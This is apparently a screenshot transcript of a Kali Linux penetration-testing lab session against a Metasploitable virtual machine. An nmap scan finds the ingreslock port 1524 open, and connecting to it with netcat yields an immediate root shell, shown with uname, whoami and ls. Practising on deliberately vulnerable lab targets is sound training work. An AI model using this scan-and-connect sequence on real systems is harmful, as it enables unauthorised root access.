 root@kali: /home/kali
File Actions Edit View Help
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.90 seconds
┌──(root㉿kali)-[/home/kali]
└─# nmap -p 1524 192.168.56.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 05:11 EST
Nmap scan report for 192.168.56.102
Host is up (0.00100s latency).
PORT     STATE SERVICE
1524/tcp open  ingreslock
MAC Address: 08:00:27:2A:8A:25 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds
┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.56.102 25
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
^C
┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.56.102 1524
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#